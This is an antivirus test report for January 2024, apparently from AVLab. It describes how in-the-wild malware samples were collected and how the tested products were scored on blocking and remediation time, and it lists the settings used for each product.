The new year 2024 in the January edition of the “Advanced In-The-Wild Malware Test” showed a higher number of malware samples than usual. According to our observations, based on the collected telemetry data from the test, this may be due to the above-average activity of malicious code authors who place their samples in the form of legitimate applications and installers on popular channels in Discord and Telegram messengers. There is a reason why we are talking about instant messaging and open groups that anyone can join, because in this series of tests, we are focusing on evaluating the effectiveness of software protecting Windows against real threats from a variety of sources on the Internet – including instant messaging which is very popular among home and office users.



Bearing in mind that each sample must be verified on the basis of a series of minor analyses before it is tested, we finally used 380 malware, of which 19% turned out to be 0-day files (based on the opinion of the antivirus engine of our technological partner, MKS_VIR Sp. z o.o.).

Our tests comply with the guidelines of the Anti-Malware Testing Standards Organization. Details about the test are available at this website as well as in our methodology.

In January 2024, we tested the effectiveness of the following security solutions:

- Avast Free Antivirus

- Cegis Shield

- F-Secure Total

- Panda Dome

- McAfee Total Protection

- Malwarebytes Premium

- Microsoft Defender

- Webroot Antivirus

- Comodo Internet Security Pro

Solutions for business & government institutions:

- Emsisoft Enterprise Security + EDR

- ThreatDown Endpoint Protection + EDR

- Xcitium ZeroThreat Advanced + EDR

Testing security in January 2024

A certain novelty in our test was the developer Cegis Cyber Inc. from the United States which received a recommendation from the AVLab Cybersecurity Foundation, meeting the required standards that were necessary to receive the EXCELLENT certificate. We also included the well-known software Panda Dome and McAfee Total Protection in the test.

In total, we tested over a dozen solutions. Almost all of them were characterized by protection of more than 99% of effectively neutralized in-the-wild threats. If you would like to dig deeper, you should consider analyzing the results where we distinguish between blocking threats at a specific stage, and calculate the average time to completely neutralize the threat (the life cycle of malware in the system).

Furthermore, we have added a new statistic from the telemetry data. Cybercriminals often use legitimate and trusted software, as well as built-in components in Windows, to conceal malicious activity. These so-called ‘Living off the Land Binaries’ (LOLBins) are crucial to the proper functioning of the operating system. During a cyber attack, it can be challenging or even impossible to block them, making them highly appealing to malware creators.

Key technical data and results are available on the page RECENT RESULTS, along with a threat landscape that has been developed based on telemetry data from the test.

How do we evaluate the tested solutions in 3 steps?

In a nutshell, the Advanced In The Wild Malware Test covers 2 large aspects that follow each other, and combines into a whole:

1. Selecting samples for the test and analyzing malware logs

We collect malware in the form of real URLs from the Internet on an ongoing basis. We use a wide spectrum of viruses from various sources, and these are public feeds and honeypots. As a result, the test covers the most up-to-date and diverse set of threats.

The analyzed samples in Windows are subject to thorough verification based on hundreds of rules – the most common techniques used by malware creators (LOLBINs). We monitor system processes, network connections, Windows registry, and other changes made to the operating and file system to find out what truly indicate the harm of a given sample during its analysis.

In the next step, each malware sample on operating systems with installed security products is downloaded from the actual URL by a browser at the same time.

What happens next?

2. Simulate a real-world scenario

In the test, we simulate a real-world scenario of a threat entering the system from a URL. It can be a website prepared by a scammer or a link sent to a victim via messenger, email, or document. The link is then opened in the system browser (we use Firefox).

The final result consists of two scenarios for blocking a given threat:

- If a link to a file is quickly identified and blocked in a browser, then we assign the result to the so-called PRE-LAUNCH where a threat is blocked at an early stage, even before it is launched.

- POST-LAUNCH: If malware is downloaded, allowed to run, and successfully blocked, we assign this level by assessing the real effectiveness of the security product against threats, including 0-day.

While the Pre-Launch level indicates malware that was quickly detected and blocked before activating its malicious payload, the Post-Launch level refers to a threat caught by any developer’s technology (local or in the cloud) after being executed in the system. It should be emphasized that the best solutions at this level are those that have differentiated protection in the form of multiple layers of security.

3. Assessment of incident recovery time (Remediation Time)

Next, in addition to detecting and blocking 0-day threats, we calculate the time required for the automatic recovery from an incident for a given malware sample (Average Automatic Remediation Time).

We configure the tested products in a way that the removal of the attack’s and system repair is automatically undertaken without asking the user for a decision.

Ultimately, for each malware sample – starting from its execution, we measure the time it takes to detect malicious activity to the automatic recovery from the incident.

January 2024 Test Summary



Telemetry data shows that the average response time to a threat by all developers combined was 55 seconds. Avast (4 seconds on average), ThreatDown (34 seconds), and Malwarebytes (41 seconds) were the fastest at blocking and removing threats without fails.

Not all developers have been able to detect and block every sample of in-the-wild malware. In this edition, Microsoft Defender and Panda Software has got a negative confirmed result (2 unblocked samples), then Cegis, F-Secure and Webroot with 1 unblocked sample.

We do not use PUP/PUA samples in the test, but in a home environment and small office, it is always a good idea to activate such feature. On the other hand, in a business environment, due to numerous security functions, it is worth using all the modules that are available.

In the “Advanced In-The-Wild Malware Test” series, we usually use the default settings of security products. Presets are good, but not always the best. Therefore, for the sake of full transparency, we list the ones that we wanted to introduce for better protection, or if it is required by the developer.

In addition to the changes listed below, we always configure the solution in such a way that firstly, it has a dedicated browser extension (if available), and secondly that it automatically blocks, removes, and repairs the effects of an incident of malware intrusion into the system.

What settings were used?

- Avast Free Antivirus: default settings + PUP Resolve Automatically

- Cegis Shield: default settings

- Comodo Internet Security Pro: default settings

- Emsisoft Enterprise Security: default settings + PUP Resolve Automatically + EDR Enabled + Rollback Enabled

- F-Secure Total: default settings

- Malwarebytes Premium: default settings

- McAfee Total Protection: default settings

- Microsoft Defender: default settings

- Panda Antivirus Advanced: default settings

- ThreatDown Endpoint Protection: default settings + EDR Enabled

- Webroot Antivirus: default settings

- Xcitium ZeroThreat Advanced: preset policy -> Windows – Security Level 3 Profile v.7.3 + EDR